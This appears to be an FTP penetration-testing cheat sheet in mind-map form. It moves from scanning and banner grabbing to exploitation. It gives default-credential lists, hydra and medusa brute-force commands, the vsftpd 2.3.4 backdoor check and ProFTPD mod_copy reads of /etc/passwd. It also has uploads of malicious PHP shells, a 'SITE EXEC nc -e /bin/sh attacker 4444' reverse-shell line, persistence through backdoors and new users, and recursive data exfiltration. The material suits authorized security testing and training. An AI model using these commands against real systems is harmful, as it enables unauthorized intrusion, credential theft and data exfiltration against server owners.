 FTP Pentest
linkedin.com/in/piyush-kumawat
securitycipher.com
@piyush_supiy
@bountywriteups
Information Gathering
Service Identification
# Basic port scan
nmap -p 20,21 -sV <target>
# Full FTP scan
nmap -p- -sV --script=ftp* <target>
# Version detection
nc -nv <target> 21
telnet <target> 21
Banner Grabbing
# Manual banner grab
nc -nv <target> 21
# Automated tools
wget -r ftp://anonymous:anonymous@<target>
curl ftp://<target>
FTP Mode Detection
Test for Active/Passive FTP
Check supported commands:
HELP
FEAT
OPTS
SITE
Vulnerability Assessment
Common Vulnerabilities
Test for known CVEs based on version
Check for:
Directory traversal
File permission issues
Command execution
Buffer overflows
Authentication bypass
Version-Specific Tests
# vsftpd 2.3.4 backdoor
nmap --script ftp-vsftpd-backdoor -p 21
<target>
# ProFTPD mod_copy
nc <target> 21
SITE CPFR /etc/passwd
SITE CPTO /tmp/passwd
Configuration Issues
# Test directory traversal
cd ../
cd ...//
cd ../../../
# Test file permissions
ls -la
get sensitive_file
put test_file
Advanced Testing
SSL/TLS Testing
# Test SSL/TLS
openssl s_client -connect target:21 -starttls ftp
# Check supported ciphers
nmap --script ssl-enum-ciphers -p 21 <target>
Traffic Analysis
# Capture FTP traffic
tcpdump -i any -w capture.pcap port 21
wireshark -i any -f "port 21"
# Analyze captures
wireshark capture.pcap
Custom Scripts
# FTP Scanner
import ftplib
def test_ftp(host):
try:
ftp = ftplib.FTP(host)
ftp.login()
print(f"Anonymous login successful on
{host}")
ftp.quit()
except:
print(f"Failed to connect to {host}")
Post Exploitation
Data Collection
Gather sensitive files
Check for configuration files
Look for user information
Search for credentials
Persistence
Upload backdoor files
Modify configurations
Create new users
Set up scheduled tasks
Lateral Movement
Check for internal network access
Test for dual-homed systems
Look for trust relationships
Configuration Analysis
FTP Server Types
Test based on server:
vsftpd
ProFTPD
Pure-FTPd
FileZilla Server
IIS FTP
Security Settings
Check for:
SSL/TLS configuration
File permissions
Directory restrictions
Upload/download limits
IP restrictions
Command Testing
# Test available commands
HELP
SITE HELP
FEAT
# Test dangerous commands
SITE CHMOD 777 file.txt
SITE EXEC command
DELE file.txt
Authentication Testing
Anonymous Access
# Test anonymous login
ftp <target>
Username: anonymous
Password: anonymous@domain.com
# Automated anonymous test
nmap --script ftp-anon <target>
Default Credentials
Common credentials to test:
admin:admin
admin:password
ftp:ftp
anonymous:anonymous
root:root
test:test
Brute Force Attacks
# Hydra FTP brute force
hydra -L users.txt -P passwords.txt
ftp://<target>
# Medusa
medusa -h <target> -u admin -P passwords.txt -
M ftp
# Metasploit
use auxiliary/scanner/ftp/ftp_login
Exploitation Techniques
File System Access
# Directory listing
ls -la
dir
LIST
# File operations
get file.txt
put malicious.php
mkdir test
rmdir test
Command Execution
# SITE EXEC command (if available)
SITE EXEC whoami
SITE EXEC id
SITE EXEC "nc -e /bin/sh attacker 4444"
# File upload techniques
put shell.php
put .htaccess
Data Exfiltration
# Download recursively
wget -m --no-passive ftp://user:pass@target
# Using lftp
lftp -u user,pass target
mirror /remote/dir /local/dir
Common FTP Server
Misconfigurations
vsftpd
anonymous_enable=YES
write_enable=YES
anon_upload_enable=YES
anon_mkdir_write_enable=YES
ProFTPD
<Anonymous ~ftp>
User ftp
Group ftp
UserAlias anonymous ftp
RequireValidShell off
AnonRequirePassword off
</Anonymous>
Pure-FTPd
AnonymousOnly
AnonymousCantUpload
CreateHomeDir
Tools & Automation
Network tools
nmap
netcat
wireshark
tcpdump
FTP tools
lftp
filezilla
ftp
ncftp
Security tools
hydra
medusa
metasploit
Presented with xmind AI